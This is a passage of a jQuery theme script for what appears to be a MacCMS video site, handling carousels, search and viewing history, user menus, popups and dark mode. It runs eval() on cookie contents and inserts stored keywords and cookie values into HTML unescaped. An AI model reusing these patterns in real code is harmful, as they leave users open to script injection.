            $.getScript(maccms.path + "/template/ivod/asset/js/set/swiper.min.js", function() {
                Conch.Swiper.Scrolls();
                Conch.Swiper.Navs();
                Conch.Swiper.Banners();
                Conch.Swiper.Lists();
                Conch.Swiper.Tabs();
            });
        },
        'Scrolls':function() {
            var scrollswiper = new Swiper('.conch-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            if (Conch.Browser.Swidth>992){
            var scrollswiper2 = new Swiper('.hl-play-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                observer:true,
                observeSlideChildren:true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            }
        },
        'Navs': function() {
            if (Conch.Browser.Swidth<768){
            var navswiper = new Swiper('.hl-navswiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    init: function() {
                        if (this.$el.find(".active").length>0){
                            $activewidth = this.$el.find(".active").parent().outerWidth(true);
                            $activeleft = this.$el.find(".active").parent()[0].offsetLeft;
                            $wrapwidth = this.$wrapperEl.parent().outerWidth(true);
                            $navwidth = 0;
                            this.slides.each(function() {
                                $navwidth+=parseInt($(this).outerWidth(true));
                            });
                            this.$wrapperEl.transition(300);
                            if ($activeleft < ($wrapwidth - parseInt($activewidth)) / 2) {
                                this.$wrapperEl.transform('translate3d(0px,0px,0px)')
                            } else if ($activeleft > $navwidth - (parseInt($activewidth) + $wrapwidth) / 2) {
                                this.$wrapperEl.transform('translate3d(' + ($wrapwidth - $navwidth) + 'px,0px,0px)')
                            } else {
                                this.$wrapperEl.transform('translate3d(' + (($wrapwidth - parseInt($activewidth)) / 2 - $activeleft) + 'px,0px,0px)')
                            }
                        }
                    },
                },
            });
            }
        },
        'Banners': function() {
            var vbswiper = new Swiper('.conch-br-swiper', {
                speed: 1000,
                slidesPerView: 1,
                spaceBetween: 10,
                autoplay: {
                    delay: 5000,
                    disableOnInteraction: false,
                },
                loop: true,
                loopAdditionalSlides : 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                lazy: {
                    loadPrevNext: true,
                    loadOnTransitionStart: true,
                },
                on: {
                    init: function(){
                        this.$el.parents('.conch-br-box').removeClass('hl-hidden');
                    },
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                        this.slides.find('.hl-br-thumb').css('opacity','1');
                    },
                },
                breakpoints: {
                   768: {
                      spaceBetween: 20,
                   },
                }
            });
        },
        'Lists':function(){
            var listswiper = new Swiper('.hl-list-swiper', {
                slidesPerView: 6,
                slidesPerGroup: 6,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 5,
                      slidesPerGroup : 5,
                   },
                   991: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });
            var listswiper2 = new Swiper('.hl-list-swiper2', {
                slidesPerView: 5,
                slidesPerGroup: 5,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });

        },
        'Tabs': function(){
            var tabsswiper = new Swiper('.hl-tabs-swiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                },
            });   
        },
		
	},
    'Scroll': {
        'Init':function(){
            Conch.Scroll.Fixed();
            Conch.Scroll.Top();
        },
        'Fixed':function(){
            $(window).scroll(function(){
                var $this = $(this);
                var targetTop = $this.scrollTop();
                if (targetTop >= 100){
                    $("body").addClass("conch-adjust-fix");
                    $(".conch-headwrap").addClass("fixed").addClass("hl-tran5");
                }else{
                    $(".conch-headwrap").removeClass("fixed").removeClass("hl-tran5");
                    $("body").removeClass("conch-adjust-fix");
                };
                if (targetTop >= 200){
                    $(".conch-headwrap").addClass("active");
                }else{
                    $(".conch-headwrap").removeClass("active");
                };
                if (targetTop >= 900 && Conch.Browser.Swidth>991){
                    $(".hl-rb-side").addClass('hl-fadeIn').addClass("fixed");
                }else{
                    $(".hl-rb-side").removeClass("fixed").removeClass('hl-fadeIn');
                };
                if($('.hl-article-content').length>0){
                    var boxTop = $('.hl-article-content').offset().top,
                        boxHigh = $('.hl-article-content').height(),
                        boxStart = boxTop - targetTop,
                        boxEnd = (boxTop + boxHigh) - targetTop;
                    if (boxEnd > 279 && boxStart <= 90 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("fixed");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("fixed");
                    };
                    if (boxEnd <= 279 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("bottom");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("bottom");
                    };
                }
            });
        },
        'Top': function() {
            var a = $(window);
            $scrollTopLink = $(".hl-back-top");
            a.scroll(function() {
                500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
            });
            $scrollTopLink.on("click", function() {
                $("html, body").animate({
                    scrollTop: 0
                }, 400);
                return !1
            });
        },
    },
    'Search': {
        'Init':function(){
            Conch.Search.Select();
            Conch.Search.Submit();
            Conch.Search.Form();
            Conch.Search.History();
        },
        'Select':function(){
            var $Ssele = $(".hl-search-select");
            var $Sform = $Ssele.parent();
            var $Ssbox = $(".hl-ss-box");
            if($(".hl-ss-text").data("mid")!==1){
                $("body").addClass("conch-adjust-ss");
            };
            $Ssele.on('click', function(e){
                var $display = $Ssbox.css("display");
                if ($display =='block'){
                    $Ssbox.hide();
                    $Sform.removeClass("hl-select-op");
                }else{
                    $Ssbox.show();
                    $Sform.addClass("hl-select-op");
                    e.stopPropagation();
                    $("body").on('click', function(){
                        $Ssbox.hide();
                        $Sform.removeClass("hl-select-op");
                    });     
                };
            });
            $(".hl-ss-item span").on("click",function(){
                var $href = $(this).data("action");
                var $mid = $(this).data("mid");
                var $text = $(this).text();
                $(".hl-search").attr("action",$href);
                $(".hl-ss-text").attr("data-mid",$mid);
                $(".hl-ss-text").text($text);
                if($mid === 1){
                    $("body").removeClass("conch-adjust-ss");
                }else{
                    $("body").addClass("conch-adjust-ss");
                }
            });
        },
        'Submit':function(){
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            if ($Stext.val() == ""){
                $Ssubm.attr("disabled","true");
            }
            $Stext.on("input propertychange", function(){
                if($.trim($(this).val()) !== ""){
                    $Ssubm.removeAttr("disabled");
                }else {
                    $Ssubm.attr("disabled","true"); 
                }
            });
        },
        'Form':function(){
            var $Search = $('.conch-search');
            var $Right = $('.conch-list').innerWidth();
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            var $Ssele = $(".hl-search-select");
            var $Shbox = $(".hl-sh-box");
            if (Conch.Browser.Swidth<768){
                $('.conch-search').css('right',$Right);
                $('.hl-search-focus').click(function(){
                    $('body').addClass('conch-adjust-res');
                    $('.hl-sh-search > form > input').focus();
                })
            }
            $Stext.focus(function(){
                $Shbox.show();
                $Ssele.on('click', function(){
                    $Shbox.hide();
                });
                $("body").on("click",function(e){
                    if (!$(e.target).closest(".hl-search-text,#hl-search-empty,.hl-alert-box").length) {
                    $Shbox.hide();
                    }
                });
            });
            $Stext.bind('input propertychange', function() {
                $Shbox.hide();
            });
        },
        'History':function(){
            $(function(){
                update_history();
                $(document).keydown(function(event){
                    if(event.keyCode==13){ 
                        $('#hl-search-submit').click(); 
                    } 
                }); 
                if($('#hl-search-text').val() !== ""){
                    var mid = $(".hl-ss-text").data("mid");
                    var keywords = $('#hl-search-text').val();
                    if (mid===1){
                        history(keywords);
                    }
                };
                $('#hl-search-submit').on("click",function(){
                    update_history();
                })
                $("#hl-search-empty").on("click",function(){
                    mystorage.remove('keywords');
                    $(".hl-sh-item2").remove();
                })
            });
            function update_history(){
                var history = mystorage.get("keywords");
                if (history) {
                    $(".hl-sh-wrap").prepend('<div class="hl-sh-item hl-sh-item2"><div class="hl-sh-title">历史搜索<a href="javascript:;" id="hl-search-empty"><i class="iconfont hl-icon-lajitong"></i></a></div><ul id="hl-search-history" class="hl-sh-list clearfix"></ul></div>')
                    var html = "";
                    $.each(history,function(i,v){
                        html += "<li><a class='hl-bg-subs' href='"+conchtpl.surl+"?wd="+v+"' role='button'>"+v+"</a></li>"
                    })
                    $("#hl-search-history").html(html);
                };
            };
            function history(value){  
                var data = mystorage.get("keywords");
                if (!data) {
                    var data = [];
                }else if(data.length === 10){
                    data.shift();
                }else{};
                if (value) {
                    if (data.indexOf(value)<0) {
                        data.push(value);
                        mystorage.set("keywords",data);
                    };
                };
            };
            var mystorage = (function mystorage(){
                var ms = "mystorage";
                var storage=window.localStorage;
                if(!window.localStorage){
                    alert("浏览器不支持localstorage");
                    return false;
                }
                var set = function(key,value){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        this.init();
                        mydata = storage.getItem(ms);
                    }
                    mydata = JSON.parse(mydata);
                    mydata.data[key] = value;
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var get = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    return mydata.data[key];
                };
                var remove = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    delete mydata.data[key];
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var clear = function(){
                    storage.removeItem(ms);
                };
                var init = function(){
                  storage.setItem(ms,'{"data":{}}');
                };
                return {set : set,get : get,remove : remove,init : init,clear : clear};
            })();
        },
        'Suggest':function($obj,$mid){
            $.getScript(maccms.path + "/template/ivod/asset/js/set/autocomplete.js",function(){
            var SearchWidth = $('.hl-search-text').innerWidth();
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "hl-search-input",
                    resultsClass: "conch-results hl-alert-box hl-bg-site hl-fadeIn",
                    width: SearchWidth, scrollHeight: 400, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, selectFirst: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $(this).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
            });
        },
    },
    'History': {
		'Limit':12,
        'Days':7,
		'Json':'',
		'Init':function(){
			var get_history = Conch.Cookie.Get("history");
			if(get_history){
				var json=eval("("+get_history+")");
				var list="";
				for(i=0;i<json.length;i++){
					list = list + '<li class="hl-public-item"><a title="'+json[i].name+'" href="'+json[i].link+'"><div class="hl-item-pic hl-col-xs-4"><div class="hl-item-thumb hl-lazy" data-original="'+json[i].pic+'" style="background-image:url('+json[i].pic+');"><span class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></span></div></div><div class="hl-item-content hl-col-xs-8"><div class="hl-item-title hl-text-site hl-lc-2">'+json[i].name+'</div><div class="hl-item-blurb hl-text-muted hl-lc-1"><span>继续观看'+json[i].part+'</span></div></div></a></li>';
				}
				$("#hl-history").append(list);
				$(".hl-hy-title").append('<a class="hl-hy-clear hl-text-muted hl-pull-right" target="_self" href="javascript:void(0)" onclick="Conch.History.Clear();"><i class="iconfont hl-icon-lajitong">清空</a>');
			}else{
				$("#hl-history").append('<li class="hl-empty-wrap hl-text-center hl-col-xs-12"><i class="iconfont hl-icon-wushuju"></i><p>暂无记录</p><p class="hl-user-tips"><a class="hl-bg-conch mac_user" href="javascript:void(0)">登录查看更多</a></p></li>');
			}
			if($(".hl-vod-history").length){
	            var $that = $(".hl-vod-history");
	            Conch.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'));
	        }
		},
		'Set':function(name,link,pic,part){
			if(!link){ link = document.URL;}
			var history = Conch.Cookie.Get("history");
			var len=0;
			var canadd=true;
			if(history){
			   history = eval("("+history+")"); 
			   len=history.length;
			   $(history).each(function(){
			      if(name===this.name){
			         canadd=false;
			         var json="[";
			         $(history).each(function(i){
			            var temp_name,temp_pic,temp_url,temp_part;
			            if(this.name===name){
			                 temp_name=name;temp_pic=pic;temp_url=link;temp_part=part;
			            }else{
			                 temp_name=this.name;temp_pic=this.pic;temp_url=this.link;temp_part=this.part;
			            }
			            json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_pic+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			            if(i!==len-1){
							json+=",";
						} 
			          });
			          json+="]";
			          Conch.Cookie.Set('history',json,this.Days);
			          return false;
			        }
			    });
			}
			if(canadd){
			    var json="[";
			    var isfirst="]";
			    isfirst=!len?"]":",";
			    json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			     if(len>this.Limit-1){
					len-=1;
				 }   	
		        for(i=0;i<len-1;i++){
		            json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	}
		        if(len>0){
		            json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        }
			    Conch.Cookie.Set('history',json,this.Days);
			}  
		},
		'Clear': function(){
            Conch.Cookie.Del('history');
            $("#hl-history").empty();
			$(".hl-hy-list").html('<div class="hl-hy-clear-tips">已清空观看记录</div>');
        },
	},
    'User':{
        'IsLogin':0,
        'Init':function(){
            if($('.conch-user').length >0){
                $('body').on('click', '.conch-user', function(e){
                    MAC.User.Login();
                });
            }
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var $User = maccms.path + '/index.php/user',
                    $Favs = maccms.path + '/index.php/user/favs',
                    $Plays = maccms.path + '/index.php/user/plays',
                    $UserId = MAC.Cookie.Get('user_id'),
                    $UserName = MAC.Cookie.Get('user_name'),
                    $UserNickName = MAC.Cookie.Get('user_nick_name'),
                    $GroupId = MAC.Cookie.Get('group_id'),
                    $GroupName = MAC.Cookie.Get('group_name'),
                    $Portrait = MAC.Cookie.Get('user_portrait'),
                    $VIP = '<i class="iconfont hl-icon-zuanshi"></i>';
                    MAC.User.IsLogin = 1;
                if($UserNickName != null){
                    var $Name = $UserNickName;
                }else{
                    var $Name = $UserName;
                }
                if($('.conch-user').length >0) {
                    if ($('.conch-user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.conch-user').attr('title',$Name);
                        $('.conch-user').text('');
                        $('.conch-user').addClass('hl-user-face');
                        $('.conch-user').append('<img class="face" src="'+$Portrait+'" alt="'+$Name+'">');
                        if (Conch.Browser.Swidth<768){$('.conch-user').attr('href',$User);}
                    }
                    if($GroupId <3){
                        var $Group = $GroupName;
                    }else{
                        var $Group = $VIP + $GroupName;
                    }
                    var html = '<div class="hl-alert-box hl-bg-site hl-fadeIn-sm">';
                    html += '<div class="hl-user-box"><a class="hl-login-out hl-text-muted" href="javascript:;" onclick="MAC.User.Logout();" target="_self">退出</a><div class="hl-user-info hl-text-center"><span class="hl-user-name">'+$Name+'</span><span class="hl-user-point hl-text-muted">'+$Group+'</span></div><div class="hl-user-list hl-bg-subs hl-text-muted"><a href="'+$User+'" target="_self"><i class="iconfont hl-icon-huiyuan"></i>主页</a><a href="'+$Plays+'" target="_self"><i class="iconfont hl-icon-shijian"></i>历史</a><a href="'+$Favs+'" target="_self"><i class="iconfont hl-icon-shoucang"></i>收藏</a></div></div>'
                    $('.conch-user').after(html);
                    $('.conch-user').removeClass('conch-user');
                }

            }
        }
    },
    'Alert':{
        'Init': function() {
            Conch.Alert.Popup();
        },
        'Close': function() {
            $('.hl-close-full').click(function(){
                $("html,body").removeClass("hl-htmlover");
                $('.hl-full-alert').removeClass('hl-full-x0')
            });
            $(".hl-pops-bg-active,.hl-from-list li").click(function(){
                $('.hl-half-alert').removeClass("hl-half-y0");
                $('.hl-from-btn').removeClass("hl-from-op");
                setTimeout(function(){
                    $(".hl-pops-bg-active").removeClass("hl-pops-bg-active");	
                    $(".hl-pops-bg").remove();	
                },200);
            });
        },
        'Popbg': function() {
            if($(".hl-pops-bg").length>0){
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }else{
                $("body").append('<div class="hl-pops-bg"></div>');
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }
        },
        'Popup': function() {
            $('.hl-alert-items').each(function(){
                if ($(this).length) {
                    $(this).hover(function(){
                        $(this).find(".hl-alert-box").show();
                        $(this).find('.hl-lazy').lazyload({threshold: 100});
                    },function(){
                        $(this).find(".hl-alert-box").hide();
                    })
                }
            });
            $('.hl-full-items').each(function(){
                if ($(this).length) {
                    var $this = $(this);
                    var $wrap = $(this).find('.hl-full-alert');
                    var $btn = $(this).parent().find('.hl-full-op');
                    $btn.click(function(){
                        if(Conch.Browser.Swidth<768){
                            $wrap.addClass('hl-full-x0');
                            $("html,body").addClass("hl-htmlover");
                        }else{
                            if($this.children().css('display')=='block'){
                                $this.parent().removeClass('hl-data-show');
                            }else{
                                $this.parent().addClass('hl-data-show');
                            }
                        }
                        $this.find('.hl-lazy').lazyload({threshold: 100});
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-pops-items').each(function(){
                if ($(this).length) {
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-half-items').each(function(){
                if ($(this).length) {
                    var $box = $(this).find('.hl-half-y100');
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        $box.addClass('hl-half-y0');
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-from-buttons').each(function(){
                if ($(this).length) {
                    var $_this = $(this),
                        $btn = $_this.find('.hl-from-btn'),
                        $wrap = $_this.find('.hl-from-wrap');
                    $btn.click(function(){
                        var $__this = $(this);
                        $btn.addClass('hl-from-op');
                        $wrap.addClass('hl-half-y0');
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                    $(".hl-from-list li").bind("click", function(){
                        var e = $(this).index(),
                            $from = $(".hl-from-btn"),
                            $href = $(this).data("href");
                        $(this).removeClass().addClass("active").siblings().removeClass();
                        $from.hide();
                        $from.eq(e).show();
                        $(".hl-play-btn").attr("href",$href);
                    });
                }
            });
        },
        'Notice':function(){
            if(Conch.Cookie.Get('tips')===null){
                Conch.Alert.Popbg();
                $("body").append('<div class="hl-poptips-wrap hl-bg-site"><div class="hl-poptips-title"><h2>'+conchtpl.tipt+'</h2></div><div class="hl-poptips-content">'+conchtpl.tipc+'</div><div class="hl-poptips-btn"><a class="hl-bg-conch no" href="javascript:;">我知道了</a><a class="hl-bg-subs" href="javascript:;">取消</a></div></div>');
                $(".hl-poptips-btn a.no").click(function() {
                    Conch.Cookie.Set('tips','ok',1);
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
                $(".hl-poptips-btn a").click(function() {
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
            }
        },
    },
    'Shows':{
        'Init': function() {
            Conch.Shows.Text();
            Conch.Shows.List();
            Conch.Shows.Sort();
            Conch.Shows.Tabs();
            Conch.Shows.Change();
            Conch.Shows.Copyright();
        },
        'Text': function() {
             $(".hl-show-text").each(function(){
                var $wrap=$(this).parent(),
                    $text=$wrap.find('.hl-content-text').children(),
                    $t=$(this).find('em');
                if($text.height() > 48){
                    $(this).show(); 
                }else{
                    $(this).hide();
                }
                $(this).on("click",function(){
                    if($wrap.hasClass("hl-content-hide")){
                        $wrap.removeClass('hl-content-hide');
                        $wrap.addClass('hl-content-show');
                        $t.text('收起')
                    }else{
                        $wrap.removeClass('hl-content-show');
                        $wrap.addClass('hl-content-hide');
                        $t.text('展开')
                    }
                });
            });
        },
        'List': function() {
            $('.hl-show-list').each(function(){
                var $wrap=$(this).parent().parent(),
                    $t=$(this).find('em');
                $(this).on('click',function(){
                    if($wrap.hasClass('hl-list-hide-xs')){
                        $(this).attr('href','javascript:void(0)');
                        $wrap.removeClass('hl-list-hide-xs');
                        $t.text('收起全部')
                    }else{
                        $(this).attr('href','#playlist');
                        $wrap.addClass('hl-list-hide-xs');
                        $t.text('展开全部')
                    }
                    Conch.Swiper.Scrolls();
                });
            });
        },
        'Sort': function() {
            $(".hl-sort-btn").each(function(){
                var $i=$(this).find('i');
                var $t=$(this).find('span');
                $(this).on("click",function(e){
                    if($i.hasClass("hl-icon-daoxu")){
                        $i.removeClass('hl-icon-daoxu');
                        $i.addClass('hl-icon-zhengxu');
                        $t.text('正序')
                    }else{
                        $i.removeClass('hl-icon-zhengxu');
                        $i.addClass('hl-icon-daoxu');
                        $t.text('倒序')
                    }
                    e.preventDefault();
                    $(this).parent().parent().find(".hl-sort-list").each(function(){
                        var $pl=$(this).find("li");
                        for(let i=0,j=$pl.length-1;i<j;){
                            var l=$pl.eq(i).clone(true);
                            var r=$pl.eq(j).replaceWith(l);
                            $pl.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
        },
        'Tabs': function() {
            $('.hl-tabs-item').each(function(){
                if ($(this).length) {
                    var $_this = $(this);
                    var $tab = $_this.find('.hl-tabs .hl-tabs-btn');
                    var $box = $_this.find('.hl-tabs-box');
                    var $box2 = $_this.find('.hl-tabs-box2');
                    $tab.click(function(){
                        var $this = $(this);
                        var $t = $this.index();
                        $tab.removeClass('active');
                        $this.addClass('active');
                        $box.hide();
                        $box2.hide();
                        $box.eq($t).show();
                        $box2.eq($t).show();
                        $_this.find('.hl-tabs-box .hl-lazy').lazyload({threshold: 100});
                    })
                }       
            });
        },
        'Change': function(){
            if ($('.hl-more-change').length) {
                var divs=[];
                var divCnt = 3;
                for (var i=0;i<divCnt;i++) {
                   divs[i] = $(".hl-change-box"+(i+1));
                }
                var selectedDiv = 0;
                $('.hl-more-change').on('click', function(){
                    selectedDiv++;
                    selectedDiv = selectedDiv % divCnt;
                    for (var i=0;i< divCnt;i++) {
                       $(this).closest('.hl-row-box', '.hl-change-list').find(divs[i]).removeClass('hl-show').addClass('hl-hide'); 
                    }
                    $(this).closest('.hl-row-box', '.hl-change-list').find(divs[selectedDiv]).removeClass('hl-hide').addClass('hl-show'); 
                    $('.hl-lazy').lazyload({
                        threshold: 130
                    });
                });
            }
        },
        'Copyright':function(){
        },
    },
    'Other':{
        'Init': function() {
            Conch.Other.Color();
            Conch.Other.Navs();
            Conch.Other.Url();
            Conch.Other.Copy();
            Conch.Other.Set();
        },
        'Color': function() {
            var $cookie_color=$.cookie("color");
            var $btn = $(".hl-color-item a");
            if($cookie_color!=null){
                if($cookie_color=='black'){
                    $btn.attr("id","white");$btn.html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $btn.attr("id","black");$btn.html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            }
			$(".hl-color-item a").click(function(){
                var $Color = $(this).attr("id"); 
                $("link[name='color']").attr("href","/template/ivod/asset/css/"+$Color+".css?v="+conchtpl.ver+"");  
                $.cookie("color",$Color,{expires:365, path: '/'});
                if($Color=='black'){
                    $(this).attr("id","white");
                    $(this).html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $(this).attr("id","black");
                    $(this).html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            });
		},
        'Navs': function() {
            $('.hl-nav-item').each(function(){
                var $Active = $('.hl-nav-item a.active'),
                    $Display = $Active.parent().css('display'),
                    $text = $Active.text();
                if ($Active.length>0 && $Display=='none') {
                    $('.hl-nav-more a>span').addClass('hl-text-conch').addClass('active');
                    $('.hl-nav-more a>span').text($text);
                }else{
                    $('.hl-nav-more a>span').removeClass('hl-text-conch').removeClass('active');
                    $('.hl-nav-more a>span').text('全部');
                }
            });
            $(".hl-open-menu").on('click', function(){
                $(".conch-menus").addClass("active");
                $(".conch-ms-close,.conch-ms-overlay").on('click', function(){
                    $(".conch-menus").removeClass("active");
                });
            });
        },
        'Url': function(){
            var short = $(".hl-short-url");
            if (conchtpl.slink=="") {
                var url = encodeURI(Conch.Browser.url);
            }else{
                var url = conchtpl.slink + encodeURI(Conch.Browser.urlpath);
            };
            if (conchtpl.short=='1'){
                if (conchtpl.api=='1'){
                    $.ajax({
                    url: conchtpl.aurl + url,
                    type: "GET",
                    dataType: "jsonp", 
                    cache: false,
                    success: function (data, status) {
                        for(x in data.data.urls[0]) ;
                        short.prepend( data.data.urls[0].url_short);
                    },
                    error: function(obj,info,errObj){
                        short.prepend(url);
                    },
                    });
                }else{
                    var ajax = new XMLHttpRequest();
                    var token = conchtpl.tok;
                    var longUrl = url;
                    var termOfValidity = conchtpl.term;
                    ajax.open('post','https://dwz.cn/admin/v2/create', 'true');
                    ajax.setRequestHeader("Content-Type", "application/json");
                    ajax.setRequestHeader("Token", token);
                    ajax.send(JSON.stringify({
                        Url: longUrl,
                        TermOfValidity: termOfValidity
                    }));
                    ajax.onreadystatechange = function () {
                        if (ajax.readyState === 4 && ajax.status === 200) {
                            var obj =JSON.parse(ajax.responseText)
                            console.log(ajax.responseText);
                            if (obj.Code===0){short.prepend(obj.ShortUrl);}else{short.prepend(url);}
                        }
                    }
                };
            }else{
                short.prepend(url);
            }
        },
        'Target':function(){
            $('a').each(function(){
                var str = $(this).attr("href");
                if($(this).length && str.indexOf("java") == -1){
                    $(this).attr("target","_blank");
                }
            });
        },
        'Copy': function() {
            var btn=document.getElementsByClassName('conch-copy');
            var clipboard=new Clipboard(btn);
            clipboard.on('success', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制成功</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
            clipboard.on('error', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制失败！请手动复制</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
        },
        'Set': function() {
            $('.hl-more-list').each(function(){
                if ($(this).length) {
                    var $wrap = $(this).parent().parent();
                    $(this).click(function(){
                        $wrap.removeClass('hl-list-hide');
                        $(this).parent().remove();
                    });
                }
            });
            $('.hl-vod-big').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight();
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-vod-widebig.hl-list-v12').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight()*2+80;
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-setups-op a').click(function(){
                var $setup=$(this).parent().parent();
                if($setup.css('right')=='0px'){
                    $setup.removeClass('active');
                }else{
                    $setup.addClass('active');                   
                }
            });
            $('.hl-head-slide').each(function(){
                if ($(this).length) {
                    var Title = $(this).find('h2').innerWidth();
                    var Swrap = Title+10;
                    $(this).find('.hl-rb-type-child').css('width','calc(100% - '+Swrap+'px)');
                }
            });
            $('.hl-this-box').each(function(){
                var $this = $(this),
                    $btn = $this.find(".hl-close-this");
                $btn.click(function(){
                    $this.remove();
                });
            });
        },
    },
};
$(document).ready(function() {
    Conch.Host();
    Conch.Resize();
    Conch.Images.Init();
    Conch.Swiper.Init();
    Conch.Scroll.Init();
    Conch.Search.Init();
    Conch.History.Init();
    Conch.User.Init();
    Conch.Alert.Init();
    Conch.Shows.Init();
    Conch.Other.Init();
});
